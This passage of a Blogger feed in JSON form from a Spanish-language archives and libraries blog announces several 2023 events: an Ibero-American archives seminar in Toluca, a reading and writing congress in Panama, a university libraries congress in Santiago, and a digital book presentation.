Nación"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s72-w640-h360-c\/agn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1894572450221772472"},"published":{"$t":"2023-01-01T16:47:00.002-08:00"},"updated":{"$t":"2023-01-01T16:47:27.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s800\/ica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/w640-h320\/ica.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EXII Seminario\nInternacional de Archivos de Tradición Ibérica 2023, conmemorativo al 50º\nAniversario de la Asociación Latinoamericana de Archivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Ciudad de Toluca, Estado de México será sede del XII\nSeminario Internacional de Archivos de Tradición Ibérica 2023, conmemorativo al\n50º Aniversario de la Asociación Latinoamericana de Archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMe complace saludar a la comunidad archivística iberoamericana,\ne informarle que el próximo Seminario Internacional de Archivos de Tradición\nIbérica (SIATI), se realizará en la Ciudad de Toluca, Estado de México, en\nmarzo de 2023, teniendo como sede al Poder Judicial del Estado de México. La\nAsociación Latinoamericana de Archivos (ALA) reúne a especialistas de todo el\nmundo, con la intención de reflexionar acerca de diversos temas sobre el\nimportante, y aún poco comprendido papel de los archivos. Este magno evento\npermitirá el intercambio, desde una perspectiva global, de ideas, experiencias\ny conocimientos en materia archivística, con el propósito de promover el\ninterés en Iberoamérica sobre las necesidades prioritarias de los archivos en\nmúltiples vertientes: gubernamental, legislativa, académica, tecnológica, mediática,\nciudadana y profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa realización por primera vez de este Seminario en México,\norganizado por un Poder Judicial, le brinda a la región la extraordinaria\noportunidad de incentivar el cambio en la administración de sus archivos y\nfomentar la atención urgente que requiere su patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon cincuenta años de historia, la ALA ha buscado lograr una\nefectiva colaboración entre sus miembros con la misión de acelerar el\ndesarrollo integral de los archivos y la adecuada gestión y protección del\npatrimonio documental, con especial interés en el que corresponde al de la\ntradición iberoamericana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa ALA ha fomentado la toma de conciencia y el conocimiento\nde la riqueza documental que se ha producido en Iberoamérica, y a este respecto\nhemos recomendado continuamente a los gobiernos que otorguen a los archivos la\nprioridad que les corresponde en los planes nacionales de desarrollo, tomando\nlas medidas adecuadas para optimizar la conservación, organización y servicio\ndel patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl XII SIATI en conmemoración de los 50 años de historia de\nla ALA, a través de su eje temático \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E“Archivos\nen la sociedad del conocimiento”\u003C\/u\u003E\u003C\/b\u003E, viene a confirmar el compromiso que\ntienen los Archivos ante la creciente demanda de saberes, la diversificación de\nlas disciplinas y el desarrollo tecnológico, en el marco del amplio papel que\ndesempeñan los archivos y la memoria en el quehacer administrativo, académico y\ncientífico; la importancia de los archivos como apoyo de la buena gobernanza,\nla gestión y la transparencia, y como recurso básico de la información y el\ndesarrollo del conocimiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEmma de Ramón\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDirectora del Archivo Nacional de Chile\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPresidenta de la ALA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1894572450221772472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1894572450221772472?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/xii-seminario-internacional-de-archivos.html","title":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s72-w640-h320-c\/ica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2854192733239921184"},"published":{"$t":"2023-01-01T15:45:00.000-08:00"},"updated":{"$t":"2023-01-01T15:45:06.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s310\/conless.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"310\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/w400-h209\/conless.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECONLES 2023 congreso latinoamericano\npara el desarrollo de la lectura y la escritura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl 26, 27 y 28 de julio de 2023, se llevará a cabo el\nCongreso Latinoamericano para el desarrollo de la lectura y la escritura, cuyo\nlema es \"Lectura, escritura y pensamiento: pasaportes del ciudadano\nglobal\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso se desarrollará en la \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ECiudad de Panamá\u003C\/u\u003E\u003C\/b\u003E y tiene como líneas temáticas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E1. Formación docente y enseñanza de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E2. Lectura y escritura en los diferentes niveles educativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E3. Políticas estatales, regionales o institucionales, para el\ndesarrollo de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E4. Cultura escrita en entornos contemporáneos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E5. La lectura y escritura en contextos multiculturales y\nmultilingües.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E6. Bibliotecas, literatura, enseñanza comunitaria y promoción\nde la lectura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E7. Lectura y escritura en tiempos de virtualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPara más información: conlespanama2023@gmail.com \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFecha del evento: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMiércoles, Julio 26, 2023 to Viernes, Julio 28, 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"http:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\"\u003Ehttp:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2854192733239921184\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2854192733239921184?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/conles-2023-congreso-latinoamericano.html","title":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s72-w400-h209-c\/conless.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4819284908122037567"},"published":{"$t":"2023-01-01T15:35:00.004-08:00"},"updated":{"$t":"2023-01-01T15:35:26.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s387\/9%20cong%20chile.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"387\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/w640-h214\/9%20cong%20chile.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E9° Congreso de\nBibliotecas Universitarias y Especializadas 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Dirección de Servicios de Información y Bibliotecas\n(SISIB) de la Universidad de Chile convoca a presentar ponencias para su 9°\nCongreso de Bibliotecas Universitarias y Especializadas 2023, a realizarse el\n11 y 12 de enero de 2023 en Santiago de Chile, con modalidad presencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe invita a participar a bibliotecarios\/as, directores\/as,\ninvestigadores\/as, académicos\/as u otros profesionales afines a la gestión de\ninformación y comunicación. Se recibirán resúmenes de acuerdo a los siguientes\nejes temáticos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFuente:\u003Ca href=\"http:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\"\u003Ehttp:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4819284908122037567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4819284908122037567?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/9-congreso-de-bibliotecas.html","title":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s72-w640-h214-c\/9%20cong%20chile.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8037119728803148879"},"published":{"$t":"2022-11-26T14:54:00.002-08:00"},"updated":{"$t":"2022-11-26T14:54:20.341-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios - Presentación del libro digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s900\/estampas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"900\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/w640-h258\/estampas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 26.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E“Estampas de los\nBicentenarios”\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E\u0026nbsp;se\npresentó en el Museo de Arqueología y Antropología “Casa de los Martínez”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro digital “Estampas de los Bicentenarios”, editado por\nlas Licenciadas María de las Mercedes Vera (Corrientes-Argentina) y Juana Rosas\nVara (Lima-Perú), se presentó por meetgoogle en el Museo de Arqueología y\nAntropología “Casa de los Martínez”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr 